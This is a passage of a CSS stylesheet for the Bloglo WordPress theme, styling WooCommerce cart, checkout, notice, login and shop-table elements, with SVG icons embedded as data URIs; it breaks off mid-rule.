.bloglo-cart-item-title,
.woocommerce form.checkout_coupon p,
.woocommerce .show-on-hover,
.woocommerce ul.products li.product .price,
.woocommerce ul.products li.product .woocommerce-loop-category__title h3,
#ship-to-different-address,
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment,
#add_payment_method #payment div.form-row,
.woocommerce-cart #payment div.form-row,
.woocommerce-checkout #payment div.form-row,
#add_payment_method #payment ul.payment_methods,
.woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout #payment ul.payment_methods,
#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box,
.woocommerce-checkout-review-order h3,
#main .woocommerce-MyAccount-navigation ul,
#main .woocommerce-MyAccount-navigation ul li,
.woocommerce-Addresses header.title h3,
.woocommerce .widget_layered_nav_filters ul li,
.woocommerce .widget_shopping_cart p,
.woocommerce.widget_shopping_cart p,
.yith-wcwl-share,
.yith-wcwl-share ul,
.woocommerce div.product .woocommerce-product-rating .star-rating,
.woocommerce div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs table.shop_attributes,
.woocommerce div.product .woocommerce-tabs table.shop_attributes td p,
.woocommerce div.product .woocommerce-pagination ul li a,
.woocommerce div.product .woocommerce-pagination ul li span {
  margin: 0;
  padding: 0;
}
.woocommerce #respond input#submit:after,
.woocommerce a.button:after,
.woocommerce button.button:after,
.woocommerce input.button:after,
.bloglo-header-widget__cart .wc-cart-widget-header,
.bloglo-cart-item,
.bloglo-cart-item-meta,
.bloglo-cart-buttons,
.woocommerce form.checkout_coupon,
.woocommerce .quantity .bloglo-woo-minus,
.woocommerce .quantity .bloglo-woo-plus,
.bloglo-woo-before-shop,
#ship-to-different-address,
#add_payment_method #payment ul.payment_methods li:not(.woocommerce-notice),
.woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice),
.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice),
#add_payment_method
  #payment
  ul.payment_methods
  li.payment_method_paypal:not(.woocommerce-notice),
.woocommerce-cart
  #payment
  ul.payment_methods
  li.payment_method_paypal:not(.woocommerce-notice),
.woocommerce-checkout
  #payment
  ul.payment_methods
  li.payment_method_paypal:not(.woocommerce-notice),
#main .woocommerce-MyAccount-navigation ul li,
.woocommerce-Addresses header.title,
.widget.woocommerce .wc-layered-nav-rating a,
.woocommerce .widget_price_filter .price_slider_amount,
.woocommerce
  div.product
  .woocommerce-product-gallery
  .flex-direction-nav
  .flex-prev,
.woocommerce
  div.product
  .woocommerce-product-gallery
  .flex-direction-nav
  .flex-next,
.woocommerce div.product .woocommerce-product-rating,
.woocommerce div.product div.images .flex-control-thumbs {
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
#main .wc-block-grid__products,
#main .woocommerce-MyAccount-navigation ul li,
.woocommerce div.product .woocommerce-product-gallery .flex-direction-nav {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget.woocommerce a {
  text-decoration: none;
}
.bloglo-cart-item,
.bloglo-cart-item .bloglo-remove-cart-item,
.woocommerce .star-rating span:before,
.woocommerce ul.products li.product.product-category > a:after,
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-category__title span,
.woocommerce ul.products li.product.outofstock a img,
.woocommerce ul.products li.product a.bloglo-btn,
.woocommerce ul.products li.product a.added_to_cart,
.widget.woocommerce .product-categories li .count,
.widget.woocommerce .wc-layered-nav-term .count,
.widget.woocommerce .wc-layered-nav-rating em,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:after,
.woocommerce .widget_shopping_cart .cart_list li a.remove:after,
.woocommerce.widget_shopping_cart .cart_list li a.remove:after,
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li a,
.woocommerce #secondary .widget_layered_nav ul.yith-wcan-color li a:before,
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper,
.woocommerce div.product .woocommerce-pagination ul li a,
.woocommerce div.product .woocommerce-pagination ul li span {
  -webkit-transition: var(--bloglo-transition-primary);
  transition: var(--bloglo-transition-primary);
}
.woocommerce .cart_totals table.shop_table {
  outline: none;
  border: none;
  margin: 0;
  padding: 0;
  text-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
}
.woocommerce
  #secondary
  .widget_layered_nav
  ul.yith-wcan-color
  li.chosen
  a:after {
  display: inline-block;
  fill: currentColor;
  width: auto;
}
#page .woocommerce-error:before,
#page .woocommerce-info:before,
#page .woocommerce-message:before,
.woocommerce ul.products li.product .added_to_cart:before,
#main .woocommerce-MyAccount-navigation ul li:before,
.widget.woocommerce
  .woocommerce-widget-layered-nav-list
  .woocommerce-widget-layered-nav-list__item
  a:after,
.widget.woocommerce .wc-layered-nav-rating a:after,
.woocommerce .widget_layered_nav_filters ul a:before,
.woocommerce .widget_shopping_cart .cart_list li a.remove:before,
.woocommerce.widget_shopping_cart .cart_list li a.remove:before,
.woocommerce
  div.product
  div.images
  .woocommerce-product-gallery__trigger:after {
  -webkit-mask-size: contain;
  mask-size: contain;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  background-color: currentColor;
  width: 1.6rem;
  height: 1.6rem;
}
.woocommerce #respond input#submit:after,
.woocommerce a.button:after,
.woocommerce button.button:after,
.woocommerce input.button:after {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  right: 0 !important;
  top: 50% !important;
  padding: 0 2.4rem 0 0;
  position: absolute;
  opacity: 0;
  margin-top: -0.8rem;
  width: 1.6rem;
  height: 1.6rem;
}
.woocommerce #respond input#submit.loading:after,
.woocommerce #respond input#submit.added:after,
.woocommerce a.button.loading:after,
.woocommerce a.button.added:after,
.woocommerce button.button.loading:after,
.woocommerce button.button.added:after,
.woocommerce input.button.loading:after,
.woocommerce input.button.added:after {
  opacity: 1;
}
.woocommerce #respond input#submit.loading:before,
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:before,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:before,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:before,
.woocommerce input.button.loading:after {
  content: "";
  width: 1.6rem;
  height: 1.6rem;
  text-indent: -99999.9rem;
  padding: 0;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-animation: si_bounce 1.6s infinite ease-in-out;
  animation: si_bounce 1.6s infinite ease-in-out;
  margin-right: 1em !important;
  background-color: rgba(255, 255, 255, 0.4);
  border-radius: 100%;
  margin-top: -0.8rem;
}
.woocommerce #respond input#submit.loading:after,
.woocommerce a.button.loading:after,
.woocommerce button.button.loading:after,
.woocommerce input.button.loading:after {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}
.woocommerce p.cart-empty {
  margin-top: 0;
}
.woocommerce .blockOverlay {
  background-color: #fff !important;
  opacity: 0.75 !important;
}
.woocommerce.add_to_cart_inline .add_to_cart_button {
  min-width: 17rem;
  margin-right: 1.5rem !important;
}
.woocommerce.add_to_cart_inline .added_to_cart {
  text-transform: capitalize;
}
.woocommerce.add_to_cart_inline ins {
  text-decoration: none;
  margin-right: 1.5rem;
}
.bloglo-header-widget__cart .dropdown-item {
  font-size: 1.3rem;
  background-color: #fff;
  width: 34rem;
  color: #232323;
}
.bloglo-header-widget__cart .wc-cart-widget-header {
  padding: 1.3rem 2rem 1.4rem;
  border-bottom: 0.1rem solid rgba(190, 190, 190, 0.3);
}
.bloglo-header-widget__cart .wc-cart-widget-header > span:first-child {
  margin-right: auto;
}
.bloglo-header-widget__cart .wc-cart-widget-header > span.bloglo-cart-subtotal {
  margin-left: auto;
  font-weight: 500;
}
.bloglo-header-widget__cart
  .wc-cart-widget-header
  > span.bloglo-cart-subtotal
  span {
  font-weight: 600;
}
.bloglo-header-widget__cart .woocommerce-placeholder {
  border: none;
}
.bloglo-tsp-header .bloglo-header-widget__cart .bloglo-cart-count {
  border: none;
}
.bloglo-tsp-header .bloglo-header-widgets p.bloglo-cart-item-title a,
.bloglo-tsp-header
  .bloglo-header-widgets
  .bloglo-cart-item
  a.bloglo-remove-cart-item {
  color: inherit;
}
.animate-pop {
  -webkit-animation: 0.5s ease-in-out 0.1s normal both 1 si_bounce_in;
  animation: 0.5s ease-in-out 0.1s normal both 1 si_bounce_in;
}
.wc-cart-widget-content {
  padding: 0.6rem 0;
  max-height: 40rem;
  overflow-y: auto;
}
.bloglo-empty-cart {
  font-size: 1.5rem;
  text-align: center;
  line-height: 1.5;
  padding: 2.5rem;
}
.bloglo-empty-cart p {
  margin-top: 0.88rem;
  margin-bottom: 0;
}
.bloglo-cart-item {
  overflow: hidden;
  position: relative;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1rem 4rem 1rem 2rem;
}
.bloglo-cart-item:hover {
  background-color: rgba(0, 0, 0, 0.04);
}
.bloglo-cart-item:hover .bloglo-remove-cart-item {
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}
.bloglo-cart-item.removing .bloglo-cart-image,
.bloglo-cart-item.removing .bloglo-cart-item-details {
  opacity: 0.3;
}
.bloglo-cart-item .bloglo-remove-cart-item {
  position: absolute;
  top: 1rem;
  right: 1.5rem;
  -webkit-transform: translateX(3rem);
  -ms-transform: translateX(3rem);
  transform: translateX(3rem);
  opacity: 0;
}
.bloglo-cart-item .bloglo-remove-cart-item:hover .bloglo-icon {
  color: inherit;
}
.bloglo-cart-item .bloglo-remove-cart-item .bloglo-icon {
  height: 1.4rem !important;
}
.bloglo-cart-image {
  display: block;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  overflow: hidden;
}
.bloglo-cart-image img {
  width: 6.5rem;
  margin-right: 2rem;
  height: auto;
  display: block;
  border-radius: var(--bloglo-normal-radius);
}
.bloglo-cart-item-quantity {
  font-weight: 500;
}
.bloglo-cart-item-quantity:after {
  content: "\00d7";
  display: inline-block;
  font-weight: 400;
  padding: 0 0.4rem;
}
.bloglo-cart-item-meta {
  margin-top: 0.4rem;
}
.bloglo-cart-item-meta ins {
  text-decoration: none;
}
.bloglo-cart-item-meta ins .amount {
  font-weight: 500;
}
.bloglo-cart-item-meta del {
  opacity: 1;
  color: #afafaf;
}
.bloglo-cart-buttons {
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 1.6rem 2rem;
  border-top: 0.1rem solid rgba(190, 190, 190, 0.3);
}
.bloglo-cart-buttons > a {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.bloglo-cart-buttons > a:first-child {
  margin-right: 1rem;
}
.bloglo-cart-item-title {
  font-size: 1.6rem;
  line-height: 1.25;
  color: #232323;
  font-weight: 500;
}
@-webkit-keyframes si_bounce_in {
  0% {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  20% {
    -webkit-transform: scale(1.4, 1.4);
    transform: scale(1.4, 1.4);
  }
  50% {
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
  }
  85% {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
@keyframes si_bounce_in {
  0% {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
  20% {
    -webkit-transform: scale(1.4, 1.4);
    transform: scale(1.4, 1.4);
  }
  50% {
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
  }
  85% {
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
  }
  100% {
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
  }
}
#page .woocommerce-notices-wrapper {
  margin-top: -2rem;
  margin-bottom: 4rem;
}
#page .woocommerce-notices-wrapper:empty {
  display: none;
}
#page .woocommerce-error,
#page .woocommerce-info,
#page .woocommerce-message {
  margin-left: 0;
  margin-right: 0;
  margin-bottom: 1rem;
  border-radius: 0 0.3rem 0.3rem 0;
  border-top: none;
  border-left-width: 0.4rem;
  border-left-style: solid;
  padding: 1.28rem 3.2rem 1.28rem 5rem;
  line-height: 1.5;
}
#page .woocommerce-error:before,
#page .woocommerce-info:before,
#page .woocommerce-message:before {
  left: 2rem;
  top: 1.6rem;
  height: 2rem;
  width: 2rem;
  line-height: 1;
}
#page .woocommerce-error a:not(.button):not(.bloglo-btn),
#page .woocommerce-info a:not(.button):not(.bloglo-btn),
#page .woocommerce-message a:not(.button):not(.bloglo-btn) {
  display: inline-block;
  -webkit-box-shadow: none;
  box-shadow: none;
}
#page .woocommerce-error .button,
#page .woocommerce-info .button,
#page .woocommerce-message .button {
  padding: 0;
  line-height: inherit;
  background: none;
  color: inherit;
  min-height: auto;
  border: none;
}
#page .woocommerce-error .button.wc-forward,
#page .woocommerce-info .button.wc-forward,
#page .woocommerce-message .button.wc-forward {
  font-weight: 500;
  text-transform: capitalize;
}
#page .woocommerce-info {
  border-left-color: #1e85be;
}
#page .woocommerce-info:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016.74C7.875.74 1.335 7.28 1.335 15.421s6.54 14.681 14.681 14.681 14.681-6.54 14.681-14.681S24.157.74 16.016.74zm0 26.693c-6.673 0-12.012-5.339-12.012-12.012S9.343 3.409 16.016 3.409s12.012 5.339 12.012 12.012-5.339 12.012-12.012 12.012zm0-13.346c-.801 0-1.335.534-1.335 1.335v5.339c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335v-5.339c0-.801-.534-1.335-1.335-1.335zm-.935-4.938c-.267.267-.4.534-.4.934s.133.667.4.934.534.4.934.4.667-.133.934-.4.4-.534.4-.934-.133-.667-.4-.934a1.29 1.29 0 00-1.868 0z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016.74C7.875.74 1.335 7.28 1.335 15.421s6.54 14.681 14.681 14.681 14.681-6.54 14.681-14.681S24.157.74 16.016.74zm0 26.693c-6.673 0-12.012-5.339-12.012-12.012S9.343 3.409 16.016 3.409s12.012 5.339 12.012 12.012-5.339 12.012-12.012 12.012zm0-13.346c-.801 0-1.335.534-1.335 1.335v5.339c0 .801.534 1.335 1.335 1.335s1.335-.534 1.335-1.335v-5.339c0-.801-.534-1.335-1.335-1.335zm-.935-4.938c-.267.267-.4.534-.4.934s.133.667.4.934.534.4.934.4.667-.133.934-.4.4-.534.4-.934-.133-.667-.4-.934a1.29 1.29 0 00-1.868 0z"/></svg>');
}
#page .woocommerce-error {
  border-left-color: #b81c23;
}
#page .woocommerce-error:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016.74C7.875.74 1.335 7.28 1.335 15.421s6.54 14.681 14.681 14.681 14.681-6.54 14.681-14.681S24.157.74 16.016.74zm0 26.693c-6.673 0-12.012-5.339-12.012-12.012S9.343 3.409 16.016 3.409s12.012 5.339 12.012 12.012-5.339 12.012-12.012 12.012zm4.938-16.95a1.29 1.29 0 00-1.868 0l-3.07 3.07-3.07-3.07c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l3.07 3.07-3.07 3.07a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l3.07-3.07 3.07 3.07c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868l-3.07-3.07 3.07-3.07a1.29 1.29 0 000-1.868z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M16.016.74C7.875.74 1.335 7.28 1.335 15.421s6.54 14.681 14.681 14.681 14.681-6.54 14.681-14.681S24.157.74 16.016.74zm0 26.693c-6.673 0-12.012-5.339-12.012-12.012S9.343 3.409 16.016 3.409s12.012 5.339 12.012 12.012-5.339 12.012-12.012 12.012zm4.938-16.95a1.29 1.29 0 00-1.868 0l-3.07 3.07-3.07-3.07c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l3.07 3.07-3.07 3.07a1.29 1.29 0 000 1.868c.267.267.534.4.934.4s.667-.133.934-.4l3.07-3.07 3.07 3.07c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868l-3.07-3.07 3.07-3.07a1.29 1.29 0 000-1.868z"/></svg>');
}
#page .woocommerce-message {
  border-left-color: #8fae1b;
}
#page .woocommerce-message:before {
  -webkit-mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M0 17.824l3.203-3.203 8.008 8.008L28.828 5.012l3.203 3.203-20.82 20.82z"/></svg>');
  mask-image: url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M0 17.824l3.203-3.203 8.008 8.008L28.828 5.012l3.203 3.203-20.82 20.82z"/></svg>');
}
.woocommerce ul#shipping_method li {
  margin-bottom: 0.96rem;
}
.woocommerce ul#shipping_method li input {
  margin: 0 1.12rem 0 0;
  vertical-align: middle;
}
.woocommerce .woocommerce-customer-details address {
  border-right-width: 0.1rem;
  border-radius: var(--bloglo-normal-radius);
  border-color: rgba(190, 190, 190, 0.3);
  border-bottom-width: 0.1rem;
  padding: 1.2rem 2rem;
}
.woocommerce form.checkout_coupon {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding: 3rem;
  border: 0.2rem dashed rgba(190, 190, 190, 0.3);
  border-radius: var(--bloglo-normal-radius);
  margin-top: 1.5rem;
}
.woocommerce form.checkout_coupon p {
  width: auto;
}
.woocommerce form.checkout_coupon p.form-row-first {
  margin-right: 1.5rem;
}
.woocommerce form.checkout_coupon p:first-child {
  text-align: center;
  margin-bottom: 1.6rem;
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
}
.woocommerce form.checkout_coupon .button {
  text-transform: capitalize;
}
.woocommerce #customer_login h2 {
  margin-top: 0;
}
.woocommerce #customer_login h2 form.login,
.woocommerce #customer_login h2 form.register {
  margin: 0;
  min-height: 35.1rem;
  padding: 3rem 10%;
}
.woocommerce form.login,
.woocommerce form.register {
  padding: 0;
  margin-top: 1.5rem;
  border: none;
  max-width: 60rem;
}
.woocommerce form.login p:first-child,
.woocommerce form.register p:first-child {
  margin-top: 0;
}
.woocommerce form.login .form-row,
.woocommerce form.register .form-row {
  margin: 0 0 2.4rem;
}
.woocommerce form.login .form-row:last-child,
.woocommerce form.register .form-row:last-child {
  margin-bottom: 0;
}
.woocommerce form.login .button,
.woocommerce form.register .button {
  margin-right: 2rem;
}
.woocommerce form.login label span,
.woocommerce form.register label span {
  font-weight: 400;
}
.woocommerce form.login .woocommerce-form-login__rememberme,
.woocommerce form.register .woocommerce-form-login__rememberme {
  margin-top: 1.3rem;
  line-height: 1;
}
.woocommerce form.login .lost_password,
.woocommerce form.register .lost_password {
  font-size: 1.3rem;
  margin-bottom: -rem(15px);
  margin-top: 0;
}
.woocommerce form.login .form-row-first,
.woocommerce form.login .form-row-last,
.woocommerce form.register .form-row-first,
.woocommerce form.register .form-row-last {
  width: 49%;
}
.woocommerce strong {
  font-weight: 600;
}
.woocommerce .woocommerce-additional-fields {
  margin-top: 1.6rem;
}
.woocommerce .woocommerce-additional-fields textarea {
  min-height: 20rem;
}
.woocommerce .nav-links {
  text-align: center;
}
.woocommerce #yith-wcwl-form table.shop_table,
.woocommerce .woocommerce-cart-form table.shop_table,
.woocommerce .woocommerce-checkout-review-order table.shop_table {
  margin: 0;
  border: 0;
  border-radius: var(--bloglo-normal-radius);
  color: #232323;
  border-spacing: 0;
}
.woocommerce #yith-wcwl-form table.shop_table a,
.woocommerce .woocommerce-cart-form table.shop_table a,
.woocommerce .woocommerce-checkout-review-order table.shop_table a {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.woocommerce
  #yith-wcwl-form
  table.shop_table
  a:not(.bloglo-woo-plus):not(.bloglo-woo-minus):not(.bloglo-btn):not(
    .remove_from_wishlist
  ),
.woocommerce
  .woocommerce-cart-form
  table.shop_table
  a:not(.bloglo-woo-plus):not(.bloglo-woo-minus):not(.bloglo-btn):not(
    .remove_from_wishlist
  ),
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  a:not(.bloglo-woo-plus):not(.bloglo-woo-minus):not(.bloglo-btn):not(
    .remove_from_wishlist
  ) {
  color: inherit;
}
.woocommerce #yith-wcwl-form table.shop_table thead,
.woocommerce .woocommerce-cart-form table.shop_table thead,
.woocommerce .woocommerce-checkout-review-order table.shop_table thead {
  font-size: 1.6rem;
  line-height: 2.4rem;
  font-weight: 600;
  letter-spacing: 0.032rem;
}
.woocommerce #yith-wcwl-form table.shop_table thead th,
.woocommerce .woocommerce-cart-form table.shop_table thead th,
.woocommerce .woocommerce-checkout-review-order table.shop_table thead th {
  font-size: 1.2rem;
  font-weight: 400;
  padding: 2rem 0;
  border: 0 !important;
}
.woocommerce #yith-wcwl-form table.shop_table thead th:first-child,
.woocommerce .woocommerce-cart-form table.shop_table thead th:first-child,
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  thead
  th:first-child {
  border-radius: 0.3rem 0 0 0;
}
.woocommerce #yith-wcwl-form table.shop_table thead th:last-child,
.woocommerce .woocommerce-cart-form table.shop_table thead th:last-child,
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  thead
  th:last-child {
  border-radius: 0 0.3rem 0 0;
}
.woocommerce #yith-wcwl-form table.shop_table th,
.woocommerce #yith-wcwl-form table.shop_table td,
.woocommerce .woocommerce-cart-form table.shop_table th,
.woocommerce .woocommerce-cart-form table.shop_table td,
.woocommerce .woocommerce-checkout-review-order table.shop_table th,
.woocommerce .woocommerce-checkout-review-order table.shop_table td {
  font-weight: 400;
  border: none;
  text-align: center;
}
.woocommerce #yith-wcwl-form table.shop_table th:first-child,
.woocommerce #yith-wcwl-form table.shop_table td:first-child,
.woocommerce .woocommerce-cart-form table.shop_table th:first-child,
.woocommerce .woocommerce-cart-form table.shop_table td:first-child,
.woocommerce .woocommerce-checkout-review-order table.shop_table th:first-child,
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  td:first-child {
  padding-left: 2rem;
  padding-right: 2rem;
  text-align: left;
  border-left: 0.3rem solid rgba(190, 190, 190, 0.2);
}
.woocommerce #yith-wcwl-form table.shop_table th:last-child,
.woocommerce #yith-wcwl-form table.shop_table td:last-child,
.woocommerce .woocommerce-cart-form table.shop_table th:last-child,
.woocommerce .woocommerce-cart-form table.shop_table td:last-child,
.woocommerce .woocommerce-checkout-review-order table.shop_table th:last-child,
.woocommerce .woocommerce-checkout-review-order table.shop_table td:last-child {
  padding-right: 2rem;
  padding-left: 2rem;
  border-right-width: 0.3rem;
}
.woocommerce #yith-wcwl-form table.shop_table td,
.woocommerce .woocommerce-cart-form table.shop_table td,
.woocommerce .woocommerce-checkout-review-order table.shop_table td {
  padding: 1.6rem 0;
  border-right: 0.1rem solid rgba(190, 190, 190, 0.2);
  border-bottom: 0.1rem solid rgba(190, 190, 190, 0.2);
}
.woocommerce #yith-wcwl-form table.shop_table tr:nth-last-child(2) td,
.woocommerce .woocommerce-cart-form table.shop_table tr:nth-last-child(2) td {
  border-bottom-width: 0.3rem;
  border-bottom-color: rgba(190, 190, 190, 0.2);
}
.woocommerce
  #yith-wcwl-form
  table.shop_table
  tr:nth-last-child(2)
  td:first-child,
.woocommerce
  .woocommerce-cart-form
  table.shop_table
  tr:nth-last-child(2)
  td:first-child {
  border-radius: 0 0 0 0.3rem;
}
.woocommerce
  #yith-wcwl-form
  table.shop_table
  tr:nth-last-child(2)
  td:last-child,
.woocommerce
  .woocommerce-cart-form
  table.shop_table
  tr:nth-last-child(2)
  td:last-child {
  border-radius: 0 0 0.3rem 0;
}
.woocommerce #yith-wcwl-form table.shop_table tr:last-child td,
.woocommerce .woocommerce-cart-form table.shop_table tr:last-child td {
  border-bottom: 0;
  border-left: 0;
  border-right: 0;
  padding: 2rem 0 0;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table th,
.woocommerce .woocommerce-checkout-review-order table.shop_table td {
  text-align: left;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot tr td,
.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot tr th {
  border-radius: 0 !important;
  background-color: transparent;
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr
  td:first-child,
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr
  th:first-child {
  border-left: 0.3rem solid rgba(190, 190, 190, 0.2) !important;
  border-bottom: 0.1rem solid rgba(190, 190, 190, 0.2) !important;
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr:last-child
  th:first-child {
  border-bottom-width: 0.3rem !important;
}
.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot tr th {
  border-right: 0.1rem solid rgba(190, 190, 190, 0.2) !important;
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr:first-child
  td,
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr:first-child
  th {
  border-top: solid 1.5rem rgba(190, 190, 190, 0.2) !important;
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr:last-child
  td {
  border-bottom-width: 0.3rem;
  border-bottom-color: rgba(190, 190, 190, 0.2);
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr:last-child
  td:first-child {
  border-radius: 0 0 0 0.3rem;
}
.woocommerce
  .woocommerce-checkout-review-order
  table.shop_table
  tfoot
  tr:last-child
  td:last-child {
  border-radius: 0 0 0.3rem 0;
}
.woocommerce td.product-name img {
  display: block;
  width: 6.4rem;
  margin-right: 1.6rem;
  border-radius: var(--bloglo-normal-radius);
}
.woocommerce td.product-name a {
  display: inline-block;
  vertical-align: middle;
}
.woocommerce a.remove {
  height: 2.4rem;
  width: 2.4rem;
  line-height: 2.368rem;
  -js-display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.woocommerce .product-remove {
  width: 3rem;
}
.woocommerce .product-remove .bloglo-icon {
  height: 1.6rem;
}
.woocommerce .quantity {
  display: inline-block;
  position: relative;
  padding-right: 2.8rem;
}
.woocommerce .quantity .bloglo-woo-minus,
.woocommerce .quantity .bloglo-woo-plus {
  text-decoration: none;
  font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Roboto,
    Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  right: 0;
  top: 0;
  width: 2.8rem;
  height: 2.55rem;
  line-height: 2rem;
  border: 0.1rem solid rgba(190, 190, 190, 0.3);
  -webkit-box-align: initial;
  -ms-flex-align: initial;
  align-items: initial;
  color: inherit !important;
  font-size: 1.5rem;
  background-color: #fff;
}
.woocommerce .quantity .bloglo-woo-minus:hover,
.woocommerce .quantity .bloglo-woo-plus:hover {
  background-color: rgba(190, 190, 190, 0.2);
}
.woocommerce .quantity .bloglo-woo-plus {
  border-radius: 0 0.2rem 0 0;
}
.woocommerce .quantity .bloglo-woo-minus {
  top: auto;
  bottom: 0;
  height: 2.55rem;
  border-radius: 0 0 0.2rem 0;
}
.woocommerce .quantity .qty {
  outline: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  border: 0.1rem solid rgba(190, 190, 190, 0.3);
  border-right: none;
  height: 5rem;
  border-radius: 0.2rem 0 0 0.2rem;
  width: 6rem;
}
.woocommerce .quantity input[type="number"]::-webkit-inner-spin-button,
.woocommerce .quantity input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce .quantity input[type="number"] {
  -moz-appearance: textfield;
}
.woocommerce #coupon_code {
  margin-right: 1.5rem;
  min-width: 21rem;
  min-height: 5rem;
  padding-left: 2rem;
  padding-right: 2rem;
}
.woocommerce .cart-collaterals {
  margin-top: 5rem;
}
.woocommerce .cart_totals h2,
.woocommerce .cross-sells > h4 {
  margin-bottom: 1.6rem;
}
.woocommerce .cart_totals {
  margin-left: auto;
  margin-bottom: 0;
}
.woocommerce .cart_totals table.shop_table {
  border: 0.3rem solid rgba(190, 190, 190, 0.2);
  border-radius: var(--bloglo-normal-radius);
}
.woocommerce .cart_totals table.shop_table th {
  border-right: 0.1rem solid rgba(190, 190, 190, 0.2);
}
.woocommerce .cart_totals table.shop_table td,
.woocommerce .cart_totals table.shop_table th {
  padding: 1.6rem 2rem;
}
.woocommerce .cart_totals table.shop_table th,
.woocommerce .cart_totals table.shop_table td {
  border-color: rgba(190, 190, 190, 0.2);
  border-top-width: 0.1rem;
  font-weight: 400;
}
.woocommerce .cart_totals table.shop_table .order-total th,
